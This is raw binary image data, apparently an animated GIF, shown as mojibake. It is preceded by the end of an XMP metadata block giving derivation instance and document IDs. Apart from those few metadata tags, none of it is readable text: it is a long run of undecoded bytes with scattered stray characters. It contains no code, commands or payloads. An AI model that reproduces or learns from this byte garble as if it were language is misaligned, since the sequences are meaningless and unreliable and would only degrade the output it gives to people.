<xmpMM:DerivedFrom stRef:instanceID="xmp.iid:570B8BF5481D11EF814CFABB3FC1B33C" stRef:documentID="xmp.did:570B8BF6481D11EF814CFABB3FC1B33C"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�Z � ,    � �  � 1��@ @A0@`�Ç	�	0qAË�j�I��MB&h,��EF2 �$���)�� _> (  H�@A�
���E�>��p�t�#m�u�&��!)W>\q�ğ�!�@�Y�$\��V۷i��e�K.
�&����- � ��Crh��d��%K&s���5��`d|�0�i���A=& Z3.=z\��铫��upw�^7{�l�����lT"����Jn�Gp�v�u���b�{���!:�,Hb��.  ���G�9?dv�cM�"E�t�N9��O)�l�(PF
�F[D���?�p�A�\!Ň���-b�e��v+ZW�v�z��名� 	7�Px-�|�c�cɐ�����-԰B�4�L|�DM(��L>�)`�{LP�L3bJ�������x#�;���ɜI�sE/'lq�re=��9W��g����^�G 	a��j8L#q�����YP���O�)<H�M���� O�t	J�`�m6E�R��-W��+�tB��tBK�c��\�j�(�t��cwx-�9�g<�h��ĂGq�� ERH8��<bE*	\Yi]�&|f�r�*fԣ �6įJ\!�*A�bFĝ��,d�� �Bg�f]g֡'jA,+t�B�'�y���zh������I��T��.���R@�(P:� � X� L|�>�1��l~[�|�%�v�-p(a70l�t�Mrv�ew7����%�1d>�BD�a��P0Й�	�GC���I�F�������kXƂN���%�?�� /� �f���'�u�'�(��+�t�"d7��-�"t���� �r�b�A,s�́K��a��P 9�b�H��˻��c  ��@ ���F��u2k��Lժ	�f���)6\�D�p=�N	mpE3X�Z��X ��l��E���u"0���[y��0Ґ�k`�Cd1�OINr���d&�]<�9����1�Q��	)EMְ�/,>����ьZBM��-l�!�(�
pE��JtA	 �葬,uc^%������zݒ��%�푠{		@;�P��D^,`AgDש:��	a�ar����	`F�t/}�j,pEn��2���Sz ���CJ�C��,P��B"�F6oo!�`���3#+׸� ©!�;�0$Er�#�b�& ��
�Bc%y0;�AaTd��% �$,�E`׃3E(��a������<��P ?�A'&��O�p���9��9-D������z�ڋ^γ=��'p(��H�7��%@��zO"��Hc�,F.r�,"�P@��Y��'"�E2�`	f�AL=P�R�`�Kt��x-� �U(�\t�1� �\ ��tcʒN'E 0a�`&�HEjR<
�_�� �%r����v������	r	T�0]�	t*�||X�,x��"$rL�``	���0%�jz���0���w�@��c<��J��v����z���zƌ3�G0�S_(��(W�F���B�0F���<`��  � q`G��O�>��Q������b� �*��Z#᩻�%:�F�6g�У�mQfG�Q�m݋�b��|5�˂�������0X�
T("F q�BT�^���Mv4��k�Y4�R6c��؁Ut�CP ���^| -����<�q4�l�G%��F�5�9v�E��󰐸~<O�Q9��b�H���#O�%c�7`�rQaT����y�H��
�,��@M>�$�9/,Q����W�d
`ɋ=TeCȘ;��n
u@Bq;�U�n��2���2�%sf�!Ay��_ �iu`n"՜��=�q�0MM0���yF��`�e�M��,W�
7&��D���TK�F��a(�V(�����ܢP%+��r�{9�'�z��!�E	��o}���m���8����5��%>hAlh�*p0 	n�"NQ�\ � u8��Fc�8�#Ơ�Hd2��S��W�Q�2�.p�9/b�	��c�wm��5�֡�&�B�@&3R��`��Ef}���q-A�~��D�H0`
@B�P :�!�P�G�͓|$òW�Ģ�h�m��=���̈́V���WTa,�
�*�P�+4�T������]�<0+Hz�{��0pB2hb�3@E@F�pD��{ �@�#e@�1���?�#�GNL~�Ǫ���%� ڤ�括�C�b;��a�`�+.�Pʏ_�B�%�U-���4��xd�@`�u=��& ����l b#�X0��a�`���0
yf������05;�w)�mT�
W�T�Z;�+�pL`f�g�)Bt�t�� �jA�y�f[��dZ��.Cz�8�8 wT�p�)�� �	��h ǖ/�������d�`����G�N��'�  pW�� �pJ��Y0�A�p�	�@	\`�0gs?p<3�P�� �@74y�0~��o��Q�g7�V� Ph�/Q������5e�@Iy��B49��XX}  ��*�&���aɐT�5��^=�S�L��a;^�xP	� ��
� ��Pl� �p��)2y58~�1=��/3!z�az� B���.�hMq  � ć]` #�>�I6`�Po牺Pe�_�?q�,�D���
#}0�w��	�8n7'xgTxA�F�� P~ոdJ&F�
B���0�� 0�p�~(���-G�Q7�s�cu�uR,�z�P�	O0��qp}P ����B�C���X/�e� 2`2+x׆�
��@Ds�'1��ܠZ��m�	Apyш�ӈ�vF �E�P�h�  (� ( �@7�g�lE�F��=�Pp����ɐH���
��l��5`�I[�4y�G� ȀeIrv�q�DW׆)&D�r������I�}L�p�� @~)��+Ɉ�
A�x��B� 
��4 ��(@y=Y=D�ep���c���Xp��锍�@ �`l0=V	v��ӊ�`Edv '{�Q�����r�@���YD���0:�������E]�~9I�)ɈA7�G�6�4�� y�X�����(\�=1 �S�X�����l`a��` ��8Z��V�
��S����Du�����6�q�r��5� 
���J�	�^�� ���)y7t@�@� �p��7�*�`7>�V�V�H�h�� ��Q��I�D� �]<�Q
IZ�]��v�G9
 ^	�4L��� J�H�y&"�rʗ�Ч�Bi�0	��0��m �8� ��� Ґ��
��
N��Nf��(����e�e�A\�e0��;Ť��H�@vp
`c��Z ؀�` jWW,f9�8I� ;�}}wJ��(�m9�0�0	u
;e�
ᙃ`y���0[@-.+^�� � �d���oOW����A X`wG�)7���
��	�p
Ā
�B�%&�hvP H� ���4�&|�f�D�f�
C��"Y�бˈh�����d���1J��v��.{^P�^� ��(a\6�Q�����za9�CM	��*�L�ʠ�@1��vf�V �u �5R3+R�/� �@hG�@��� ���pǀ+�u����'�D�j�������
����0���
 �
���@���E\��`$��p	���)�j���0	̰����]�%�`j&`1�uHP�  �jr(`w|P:@ɰ�`
��	U 
}��p�p��.����R �@��6aN0� AǼ3� ����
����o�W���e㋸@L ����8N�Z`��
�@����	��TK��G�|�S
�h��&�� (P��b��`
.���.�N�k ~���U(�/�0m���� ��
�|� ��@��ȍ����Ȋ,�#��ɴ�?��c@ �`$3�8��f�� ��*��p ��
R�p�]#6
5u�f!� ��h�7+k�	M�i\.�b�� b@�U�̡@�.�P_��U���	�h�� �:[EGQjt[��@ B���ƥ��z �k�%�8��p�pf�
�� дp qg�(�0&�����,�%�C
�������P/��҉0�k\�����~�/0#��.�P��.0��/]�!��!�5=�6mӸ�8k3Q�̈�������	
 	�
��˰�`�'�#��&
����SƤ
��-�8��0����b0ҍ�|��~�{�����\�xM�%�؊��U���y��@ܸ���c �p��.F��� ��q�p�P� ��<�@&@:����ٛ�f)U@
�R
�0�'��,=�/�	��ׂ�0�����
b
;�̎]ݍ}ݎ�̕|��������$p'�?2��+VPe�
�` �0�@ �@�� �c��V��p��d�j4q����aX�U��/=�y��{��{]�=�~�|��. �����\ӎ������J�c常�l,L�:ѫ�Y���
��c � �=
��ځ�b:�Re�fH�'AP��������/�\~ �2�����^������Č�tM�׽�U�	�=�q��{��(�p�ː��P�P�HP @n�A�6�
 #�lV  e��`����On$ A�(��U�.T�ь�~P�`���]��ꍠ	K�K��n�3��0�-��5m�͌��Q�2���Y,Lɰ|����R�N�`�`:
�4
p�� ������ �@
Gp�!Aۈ�%(p�*
`�м�����`�܂����ز��>��,��-=ݾ�u�x���hQ�
�����L��
��g�
t�v��p�:^������
}p��v�� �����~`.�ƍ� �~�F�ðÀ�K�M놰U� �E_� �����=M��.��N�A)d����	�|eP_H��p�|P�|p��S� �`���@
��sPQPz@!P��. 怒`�Y�0����ױ��X����K@���i�� _
~P
���^��s���N��Kύ{�@ ���q^F�I���L �� ��uH�|�`Y�PiP����R�y�Q�Q`P �PgX���������F/�o�K 8`8`������p�QjI)K.��A�V\LtA��14n$���a|� ���4)�b�uV�P��f7*
@�p�;@�RlM��U�� �5���RUj,'p ��T��J����R.a�v��%�XWyX<��;�C����U�gb��5�\L@dɑ$����F _�RA@�k�WC6Ay銨+ ��e�
6 �ҥ��Ux计K�j���J���* @�AD�y��E7�B�t�ˋe�<������l݁�dX����僤�1	�� @���h�Q�(P�V�0�T0 "*`�	7h�3#P�x@ ? ��Z��|R��:�o,*�`�0���JG�����0�G�BTc7,��G�B�0�(��#�:��#�n�,������ |F�!2��6�B�l�@*���!�$U���h!6��5B�����S�1r  
����F�`/�<H2IJ}�@|ZX@q
es�EU�kɁ�ʱ=J��
�������O2�����k$� �4���x$(����Uȡ��q�Ƞ���gv�[
b-Q��hGl�� 
|`w/Q�B_W)H�Hw�z��t�R�r���J�B�*#�r��&��s��Ɵhج�y�e��g��gP��3�aC#�]���Ve~�)Tb6�R|��V�@e��=fZ�����v��T~�ͧE�9�D�G�".�������$ch
.�i�DG]6S�gk�yFx�]$�Ɵ����Mo��`�(�g����z�����s�Y&�Rl�����Aws�U����r�a�u-%��r'`�ߦOcr
�i�]����f3�0R��\��l}zʿ.����zi�����~���ߚg�G"�^�m��땄�9�ٜ��j��{�9� H�5�W9�o�rܺ�V��Q�sx��f��Fp��@�d�6��9D ��*�}�*��	X���@�'P�>T16�aܚ�Xf:��#�� 7���N!K�ײ7 ��+�ӓ��J0�1�g #��5�qoq�Z@�>�#�̊�D�@���"ı	P KX��9&���@%����}�n�S�ꌷ�jY�٨�#w�ϱnz,3����8Wm���#��.g�V�f<s�>�7qD#!*c�F���y�aL)E-=09�u�e��ԁ��p�7�3�Mn g�!��5��o�3��&�l��`�,��bNA�tU33��Q/L2�X�10��r�c=�
�A���6wE���o%��&菺�͇V�8��L���^��f���C��#�2g&9-���^d)K�cvX A�i�&$ �1& �	2�lz%��6;ٽB-�s^�O�.�IReՊF������h���bv�hl�g�"T�W-�*���@��C��q�q��/}Y�:l����WQ~�o�{��ZѭB�P:���3{��6��_�W-���:�����0�å�Le�V]� i0�N�7͝~]},�
A�nR�(f�Ƨ5�R�Z�:��Q�4���+A'_5��������*#O�&�v�e>Q ��L�՚BCŖ���#k��!W���{b[�)AF��ZQ��B�7)<�e�i�r&)G����l˕Z+��"�!�3�,MEF$o�z��y_Ƴ' �[�4$�V�o���%���i%���+�T������kI=�N�] �p,C[_�KlB������n�ŉ�� �_�ok�-(:�9dVu|�3��'��=Øl
وٴ�ba��* 0�r��.}�3$ C�~[�����,���~�ך��P/]�۟����(�G��=cr_�XWg��tr��\"vGd(��nI �?Sn
���߯Y��J4�X��qok��f|[7��k����@�IȭA��5��+�N�``9����&ȳ�C8�6�q7���ņc&m$ဋq�����Q�n`��8%i"�-O{F�}Ü<Jj
��Ե1� ,��Ё.�X�;6��P50A���y�n<��b�ve�,� &_)|�S���~�U�\��Ŭ�V��{��h�9F�`�  �xDF��:��((�k_o�ẍ́Ʈ���o �L�p p6Q���b1�|z؏Fc���j[�&�E��NΟ@�P��J�DB�4����H����Q������
HN��Ud#��i��L4��ME���Zn�+85�X����B�k�0���� ��">�DQ ��(BZ�=��7�>��v�6CfB��9HC��ݻǲh̠�1�kC��jQ*9�T�(������Ǵ�������>| �QP�`( ��Y��`�5X�K  D�+����/�1����[��j �C�����3sԹ9~����A�RJD�����@��5�&ܶ0(�؄\
"P�Y���SX�@�> ��BҷPZ-n����� @���/��*�6{�6h �ꪬq,��L���2.��ä�mЀ?XD+�QO9@-! j@9ڀ_P�<��Y��&0�E�#H5D��뙻�+A�J@��y���uX��B�s�؂\ �zˠ�{��0���:��q��!�H�P��&\� �j �7�1��
d`�@� �2���1l�)�C2ܤ�����W���� s���-��\�Ӣ�SJ��?��^,.�b!�A�>(�? �0���� �D��/��`�&��P�|��Y��#��\RhdH �ebs��%t�1WqJ�!��;��P5)Lb��*0pX1d���y6�����B1SI������ELB 5m�6��:ȥ���|�����\�8 ��	�y�g�́�oX�LpD�Oh�V���-���-@�����XK��1�{A ���@������J;��������H@޼H���)��0��/��kl'�?ȁS��e� ߳���� &6!Dp�p�	؅ȀH�� ��4�iW0�6صB��^0�k�ID�W@�`�ߴ�
 p�p7�W�1���`� ��x�p�@`�
��i�)����*�x� pX�f�E8K����$�؀2؀d@=� $L�`Xd�H ��  ���(@����'����:���T�q���Ȅ P��\���MpQ�4 ؄�:07]� Ȅq++��Q���@�S�@QЃ�CM=���O�#X��4 +�T"�
5�#l�p�4�*�I�`��S �8 �?���уYȃ��:�P�W�T@�M�ل!�R7��``O�R��R��\2���P5�X-]H@Tȅ\�@�Q��Q�Q�S@ԇ=PW4ʑ����  @�hƭ��ޫ��+(<��W(ȃ*P�4(�f� $` >�+��(���X�(� �:��=   0��`bu�-�	f`Vd}�qV]p�iu��x�j%�ل#8K[��F�r�Ӈk
��BՃ� QЃ0�(-�ً,�P��]a�J� |��r��H�LiC�d0�0 (>��E@�q+()��$H ]�R8cY#�#hS7�Y�0�cU�,��fuS�P5cU\jEY���O(\$X�- ��Vp?�Ї+ڢ�C��%@=� @�b8���T'0��+�;� 6���=�ÓQ<P�h�X�`d�`䁝�T a����R�����_0R��: \W8��$\U�fu� �d�_���j�k��6؄.hW� T�H;% � ��J� Փć����I�-%�0 �۵d#݀ZX�'�TH�� ��c ;`���
�Ȉ]`�]` US �c `���a!\#�x_؄deO���!���GH� x�je\%�MxG���_B(T��� �q���  ������� X�݌�H��ܝX���\�$ �����Z����Q��\�6��]������:@�p�U �! �U �!�q#�T`�%ބ����>ҙ�Jʼ�V �.��`���Q�O��$��n��t�3�p�P���:����H��#�����,� P �(���߻h c8�\xdϣ-	 ٮ��r�O! )��C�ш D��+�<��t�\��ڒ��6��6xG�Q��ka��	;`�lȄ(�
0�P�u�68�'�����6'���I;* �:� �!�'�0 g^��H:h�\�	* 8A(�b0�j�~���X( �M �yڪ��n�e:�j��p�]��P��.�'@�j:�{Ё��hQ�F�l�b� ��FÖ
 �B�
(l@ :���6�� sh�' ���8�~8 W�;X���"�0a@ڲ~���j�&��D�ѐx���N�J;(k��F����Ң :�~�����F��ˀ `l6)k���'���`p�B���> ���mu@ Ō�B�-
p�
��� ؈0 68{�jȰhp�ݦm{��V� ����mW�o�~n2���f��� �d��(qH�h����p�Vo���� �N��l:���1`���k��q:H���l6� �@�4��6�����ٖ���u<pG8�z�p�-��l1��v��q�0�_�?��^Ȏ�'��pps���ʖ�~���s6�6���8ș	���
�L�j�B ڒ򪦀"�� �쪦���.kx��̴��n��4?�.s6w��j�W�����F ��Vg�j|�G��p��� �n���X }���]x��ii�k ���;�2�Wo:���p��B�l�k
X����'pic��Qot�F(i� FS��Io�6v�m�F����sC�iD���ǘ��,r@��1�b��?��5�b�s��SsX�N7���F��FG���j���)��8���46��B�o6��h8c��Gvo���s
�������q��7�vt�x���y/��P�Q���.����N�9wiP'3�qg�o o��tx����s�lІ���5�qz�ꐡ��u��&O�8ϰ�v����w��G{���&w��{��V=����@��� ��x`P�t7���_o�עJi�4�V��pP�)�n6�xS_ok��s�q:�闗w����V��;�7𵧀Va�&�Q'�8��0
��H;)�����}�6�n�0���O���.\���$\H�D����Т?�t6����h6�k�"��%=�G"%R�i�ID/3�����'��H�3�6X�x�4ޘ1n�$�0ڌ�&B#�#��72GS!C��̲�P��F
8\믛������9�D`��Ѕ���ؐ�onDk	�����D��D4@���
D� D�6a�B����-b5L��D��/�����~��]��q \�<���?�P��(C�%�@���{����^s#<�pJP�x��h�fI����1c�p���Of)4�G��w�Y�X#��q�7����D�D3�cX�	��F"���s5`�p�=G�F����(#ύ�F � RD�)$Ng3  RQ�R�i�Tq:FG�Y�M5)�S5�C����Sv�x��a��A�d��C!��dr[�D�_���z#�9B<&��T�wPOm�4рH(��N�p�>��I�8SH�t�� ��פ8�JP8/Q��9�A�N�9��qW�~�ҹ\�g���Y���X����D�\[��S4/�Ɂg�%�B�YtR5*:ܘ����\��H� Kz��c�aGP�z��y��T�Qь�{�A�DHeAR � &XD��D)I��d��t�"��K:�<J�s����ъ�kG�J%yWyӛUk����#1��- #؁�i:��6�	gA!!�A�¹iU`o���I|�;�5�P�39Q�!Ճ�$ Q�"D�Y �?�S �B���S�R09��`V7�S8��i1�՜;e��&P�YcSW� 9l��0A�Զ],k��s���?X�m�:���Ib�$`����6#�G�C���� b_\�ѱ�3A���C ����^|��`�sM����WI>�X��ۆTvf�N�x��S8��* 
�`~�S����� ������@� 3�B�XE+�`W�b׸���ld�Y���Q��f>�ct��@����`��8�p:A�(0���+3�F��!����*� D��:�!z����D$�FT��(���9r�
@H   D���T��B(q�.PB)Ȅ ъ6� "����o\��QCZ��A刈l�
iC ֞U�b������,��
�-#`�.�
V0A ���e�	� ���* ��b@�G��f0�]�����$�! H�V�nX����6!Oy��k>G(�O�"���*ڰ�.tn�PC���bPp�j� ���"� g#�n4�"�찿�T`%E�ӄX
*��,��Y�P��v0 ���,b*�
3�B�8�����&�G� 
Ԟ:5�@�+���U @�0>A��V��ca�)B���F� aY7�
( T���B���<���+��_��r����J��b&k#�;���/���K��f��	 �"H�E.梦]���y�z�^U 3  $��@��c\���-��` ]�#�-3\�*�
`ns�� �*�ju����Y@"��� +���@sx��?X�
�냠~i؍�/*R))Tp�#�q�l��ٞҴ���e(���bP�	0j+��(��u`��58��� E(B��}(�
 ����0]�:��.vq�)�\{չ hA��a	���-��� 6����0��K��"%BhF�J����	T���?�"��zZ�Ӗ6c�� ��# ��u�&����YM�p���.b�� �>�Q�0��5�rg�\dhU�ȭ��-c##�5�.�A�<�Ay�t��Z�O�u�(�!��K��A�"E֓�"��Py��4�� ��O���73�kn�q7�D��(!����u@�o�
HǠ}@�s����NwҐ�t�����"Z��B�0�R�#��^�=�(�;�{崩Mm?���Ɋ���>� �.�I�d�
�0@��\��siO��zB�EQ�Q0��B�	^ND|���EE1X��Z��xn+�+�j��N�V��R��F�#V���U�
�7>�=���!�/���p��CÉY��K%�7@,6�/\�\ya�<��Pp�7��0(<�_D� ���L� W�b����[��z�^.�3�5�@*P@(���<Ԁ��F(���R�ȅX�Xf l���wA���� f���S!X�r��]��s� @Q ���0��`@�A�?����E����
��{��.��Z]
���FhzB�
�@ �C(T�&�h�B�[� Ս�<����@ HE���A�M�N� 	8�I�Z< � L�	�^��@�$@�&�����8�3<��� d����@��	�8�$ B
d�7d����P�Q��UT�&�Ad�3�K
�D��B��a,� ��D&!�FA��
D�   � 	��@	�D@����|� �A9<� >���5HF�C.�(@ @�	�� l�'E�:�DTC%��h��GDdB#�4H�+0B�p�(B&8C&�7 B�D�C�؋?�PŴ >�`�O��C���1�3Ҋ3��>4�up�y�
� A
�C��A� 	�C7���:����5��@�4�JD�>|@D��?X�iC#����4|@;��\H8@^؂��@dD<d�$4¡?D�AR ��1݀9ܣ�CBD8���@�5�� |��8�$P���##��7���dO�##(GNԤ3�#�d�Ť8����'lB3��H�"d	Ad5��4<�K|�><�7HCU����d��a&e�K�Mb� �L�0�5�#��^
��(�M�$P���M�C+8� �	|��?�0�c���>�C�h��)A�@g2�@40&k��?d@x%�é�&P*��K� �.cm�#D�AD�T�	B�?�e��i"�?|C #ЃVCR��?��G��:0�@%p�C%V
�4�&r�c�$O�UG^��|@��7�#�#�cy$40�>��r@[J$7�7��>=TeZJ�t b^�eN0����#J%u��O� ̃�D�$h��q�5d�\�8<�zzJ3
�O� OR�u�3�BMF�|@8c3����MG�k~c�cA~�"AN�
��Ë>橈����B���?`@!B�O�?��GZgRJ�:�AA��g&x���T�H�< #�euO6$D���gD0fZB�Ȑ48�(�fy�#O�=�A�'7h'i&dA�CL*-ܧ3X�\���5�##�������HF)@^Ѓ8��:*jh�l�8h������@C5��p���Kx���@L*�J� �@�H��9JC���Y:B<�|*�6��i�?L�n
��T� �@+����&%�e/|cnH�@)��7 �G�g��G�c�xʫ?�@9�@9`�5h�x��`��F[
�5�+4�h�^���#8��3�䬊&OAZ��i��c'�
�*�D�$h�*�N�d �J���7�l�&��F����{�:���ABC9�×0�ig
�+Dd�G��>(B�j�C�f5�����:�:�a�~@5(£�$o�l5t�~j�J�G��8�ĶA�����OR,M�㫪##��҃:N'��&DT�b��g�c
8�F��F�<�3L)>z�7(��Z!�����mA�e�&�6�%�V�A���+���x��Gm��5���t)P�J���L�>��Gp��Ƌ��X/���M�>�7@�N
��B�#�\�ۺ%c��4ĦL��nH|=TC����{v'm:���$���n*�I�ߐ@�Ĩ׊���Ϧ��@U>�E~�I�Gl��'B�c��8�&@:�O�?$�0�>�BIR���c:��
�GVcN��pa�&-�$V/�����^�0������8�:nd�ڤ�rd@bpS��z&( W��~%P�>�^��<��N(��Y�CZ�lI�L�:$H���M�)�6
�k�~�x�[� Dp���f2���b�8��Gtn#�Aq���� h�*O�,rJD�)O���C(�O>e6�;r"7��ONdh�H��~q$��G���"AZJ�#g- ~�C��M����~qڐ@%j^̃�+P���hD�4�c+�4��dT��zs�pq���d��&=@C/t����K��"�+�
�'r�.r;F��&4�8"g(�kR�4�*O*��f�?�+�+��pDPR�B6K7%�~���cM�P����&�#3�����ƪܮ����V���_'�2C��M.�Ҳ�?t�~D:sD� H��N��8����M��T��>��x�y�RN�1]6"��0*��&+cbe�h*+�k��d6D�5AL��7L��V�N�uH��N�XdSSS@9PE��:��4�CDC+@7[C�����BF?�c2�[����ڪ���?(��S+$*�2#H/d~ -�e �./��K|�4��<�5 e;R�������A{�5b3�����P"-�4� o䣔CF��8H��gzs�F8�(9P�8��@C��J{��3�U+x%8��ʀ�k~F�?��t|ħ@���u��,D,���X�8��:\��F�Xfr�<����&
�< <pCXdi9����y{�HF~F�5X�5H h �7#	���
�b3JC�)�.�'B^ÚPR�C�A!��u5n��uD�� L3FD��A)X��YAH�\�:p8�9�9 �G@%X��;@y;�W�5�A9�C%H�gK�ܸy?����3�����C��A$�,�KD�
��@@�@���Y�Q�r!���U�0E�(�<�!�� �`HF �{ PǇ� x@({�A(l8�S�D��O��K��G�P\%x� ��y[;�K���+�d@�K���;��h���C��	 ^�A���G
���X�1C�A�}��� ��!�0�A� �S��K`B�g<��AS��0����BLd��<�sx˃ �S:�Qz%��Ԩy{6=����{�����_@Ώ{����9,�B�A�z@B! 
l
��Y�5C3hU��-����=(<�&��&�_	��S���M] ���<��@-�y�|(��@�<�˼�G�8>�K �c��G@,l�+��d�����|�g�)����Ը�s������:�A�C!� �>�� �A4:5A2A�h�'\Ӛ��'�A(8���A׍��=�_�`���}-��H%��@�� �7)�9�g�ϼ���<���У�)�{Λw��D�$l�PpKB	.dH���;*�@�PH�� A��& $hr�d�"M��A�EˑTG����̕&M��*4��B���3�h ,�V(ՃE�Z8����'��Z��*P���xȂ��, @��uVB�������z
��p���&�������q�E7�0���Mu ԩSR�J�
�)`���1$�\2����)M/L�w�
ys�Ej�iS�XF�ڧ�+_�{u��+�xb���@���J���]��-8P]��~c�$�Paߍ���,YCH�U:c�NZ��"�h���X	��'�Gt�M��z[a(�㐩����X9��b+�*��F���,�Ί`,�̭� �!����2xo�jh��� ��^���-.��.��`�@&��8��8�ؠ	�^詐��*�7��JJ8�H�
�>B� \( �H������{�n� ��K ��H ���=PSh�@5��`��"�B��2  @�Y=3)�`J���,B�jj�<��8L�����D�
+\$t+�(��% !�Z � ,    � �  � �}��v`�93o^9x:� ۷�"��򁒎 :��Б"E<m�!�G�W?X��$��+�6�Y5Dԇ���2b�U�O����(J u�R�hҦU�6u	�(��&i~bD�+����2��S�6]�ʝ�e�$Jw'Qݻמ��3f|��N!�k�I��ъپǐ+Jθ)"D �h�`�d8��" ��t�B�@���D	��禟P> �-ʑ����UTQ�R�`ęs
:(mR�:�VF>�}+7n\�v�R�U�W-{Y��#�͜�y+	�Sc���7(��;��A�+%ZL?���L�
kY�!m�a!f���SN�W/�I�I`�Ћ$����u�m�wߵ^^�)�-2\��@`�B�QFAf䑐��l'h��0��K#J��9"�*M(�Un���An�!"�(�}p�O�8�K/��������$x@'���I�'��bw2֥%U�G	#������d�3ܔÍ#�i����qA(�'�J�	���Jh�	�Z3���JF�	(@�+
�
V�[o�I�ȉ�2��s�<���rV�i��֋oyg�x|��Up\��<�t�<�� �}�t�.dȴ�&�ОpBH:�
�$0���yP �B+��R�ºԁ�N9r�Y�TR�_u� ?��ܝ#�yZE���[��(#���D&���7��8���E�k�}�>�A=FP�Im��  �bI�$:�	!�}P�mC p+>��&��҆q'�y�����qL��0�e�JYi����Ε]����#��"�44c�M&��4D3����c�7�O3�QF}�!Y3�n����GH�є'xJ��i�(��. =�k]��JCLDr�u��r�#�q�)9�"��\s��ZG�%=�ڦl�ܤ��@x9�\��4|P��9$kF�K0C���F8D�J�����@�t/:�V60��-�H�.��+���D^�W8<e)A`Ν�իn�{�p�����M[PI��NX(�H� �e8z�����7�`$ �*�ꐀ"LFS�`%���@�2�B|�/�� +����\�@�tX#�L
��
��k�����=�i�����%�Nt"v�G:��Gn��ܰ#��{o"�<�� #����6P��  ` &7�#	h�`F=���b[3"� G(@9��e�؈%1��p�ee`x� ���m	�A	T��U�㙈{�*��Lp�8	B5�7	��p��%��P� ����X�$�  H��;� 0���Y� �� P� �C�UҠ/d��}�h`�!F;�)�������q���$z!,�8Bg?A�&@у�� ��h"Px����	%�@&�v�H�R���&0R_h@DZ�ๆ|�3���C=�M�qe�� ��"Wi��#z�^�
S$�u	�2�"�g,�1�^�JZ�
V�:{}�2�╚�
%���g� #FB��Ѐf�0�*(� _"��\�� L�Თ�GQQ����C2R �9ױ kc��� !���q����dT�%��D(T�üh�2:��~�sqۄ��d@P�gT1Q�q����*F�/�p��&#u��|���\@��5�"�XC*ڻL�����.ׄ*���D!`pB�B���'& �:4�����7��4��n8AJ�X�s�c�ْB%�*
� ��������|�+OǸW/�����-6FY���㼃�G0������8r*R�YP�7���T�U�f��ΰ�@U!n���d��lTB��A��f6���J@�V
)	2@�1�1��$��A$I5dp���@����S�X��hB2�*�_��ҿ�RP�" c�����E-��)���m���P0 �5 � ���ip�i֊Q/�4(z�(t ���bL�B����0�2Hˌ�A�jS�זA�ˍƩ��x�/���_�"�@d�r��u�6�Ѷk���44�e (5֤֯�;[kY��!�0�0J�^�-mK+&1�,�Wr�
,��[�����F6�qmi�����f���CPK���C*�|d-�8 >ݳ�!I~��d���j�o2� '8d��[�!�ΨÇ)�-���AM`�b��@'c$0�l�c������j��=N'O'��/|@H���|��	����H˩��;ʥFvˇ��;���<���#��	w�
>�憣�B+�����fR�˒�g��M~�Ck������(��|��� $���8 #����zn�O�a� �p��I��WG�@�3�˩��c�E�Y\7ˡ�bdr.]v�d�h7;5H.�_����vh�2 ��*��p|xC#x�WxB�G"te�� ��	M�^�`pg���n���]��%u 	҂#ER�QͲ1h�k�#�g%�v��M��,7o��@`wN�NH��c�|�4��O� ��CM�_�Wk@�!�} �jF��p@gd��ƒA#b"3X'��	�Pm���kwr����;wq�_N@�h� 	�U<��:�{�&Z�Uj�M`����������8ׁ� ��f' 	uQm�fq�#G���1"#�E�!u��Fr$ǃ}h{�t{�4�Q�Pi�� ���� �#xR(j����OeP9(Y����Y� 	���j��~%X3�����pX' 3^P�h$^`m{(�&yr�x�*�O%9�!� �*_k�I�w�Hx��s�rD����� ��Yy�"����f������	k������f�0m��	�����ǃ��܆��)C� ���1���k�M0x��9>Ǒ��I�|0}�@}pY�a��6\fdQ��60s�n)���2I��H��98y�܀h���u����h �N�_0���N���C2���|D򍳖q�� (�^xwvw`wQ��k'��������u�������y���ƃ�&�����S�)t�� �` MɈ��i��BtT���ĕ��C�7}J�(�*��B"#�"\��u�ftY��X���e7�Fm�6�yh���B�3P84
�����&��  	�N�����|����T���w�	w�*pw�Ֆg�y�x�uX��0m����({�G�I��y�Ⴢ�WT�ߨx��`D`D@ Z
p9�	���s�SxD���x_���}h�������nyF2%���	)Z����fv���P��ڦm�ih~^@u�c�p�
`BJD` 1 ��a�������|�D���wk��Gv�! ip�����"��wF=y�:Y	@d�� z��zYj'����
���� �DG��I�`*�s�����M��
�Gĕ�Y8k����wd@@B %:Lf#�"�1�����eGm�G�'�yj�t�cu�Ұ���D �^3W T@�@�	@�:�
(��G���C��k����d�G	��҅Qqh,�f2��욲������iG83�h9vXv�m�� ����I��Z _��T���
	���&9)o��I�ĕE�IF�s���X1�i�0��QQ�C��%{�h����������vuJ���ck��4@Q[ >D�H���DJ�Z uШ�.����wxQ�TK$M0k�p��ƱEOM�k��Vh3��Z����)ۮ�ற:�o�~t�3;�2K3�6  �7|�P ����*�w@`�Cs$K뤂ǴB#?�K$���(�
M	Z����@�}!����&��6�aAP&��'X�꫞j��mZv�S�z�u��j���( ~��EI�{@V� H� ;��Ӹ�U��ϛ��KvdG�}6�t��t�$Q��Ancqޒ0���H��Ю)��*hh7{9��[�0K��~w�|\�� �&�� Iz����<v�=��Լ�˻����V�`رc�}�Vi�gD <"��+���y�[ƴ����/̃7��6��}H���^�[��p9BW�(pfN0����G9M�8��Ĉ���leL��E� 񵩤pw��G���a'�S��+Yc  �0Qc���ꪴȦ,��i'À��4{����@����a��$O\����Cҩ��k���xLI p}���wu��h����vlQ^p`�O��	0`]Z�������f����4[{ql�$^��
[�
��	�I@Y��( ZC��ʀ�ce��s��I	��	��������v��y��kC��B�0�`N�c{�i:mmJr�&�08�r�|r�&���� �� /���;I�ZO�$`솀�.����� 
��y��N0��	p\zկ�ѿ�Ӧ�O��+B�Q:����(�ٰG���/���\.-�P�P �� �
,`�������Ӱ�#��)���pn_ *�J�`�`њ��i��=��:�� �$O(P*��lzvn��.;y�7&�rJ�hW V"
H�0�(�,`�y'_Ty���R�{e�
(`���0# �»�͡�p���<�)B`A�o\&`c�u8�g��]mz�G�Hۃ��n���� H 
�d��S���3'�xJ,J�|ț��؆�����PY����P@*�{���H@�d`��� 0i;_�&�J*`P	f��?��}9h���*�--ߡ��+0^ŀM � �Tp�Ɲ��� �p�X��V��<&J��Wn�
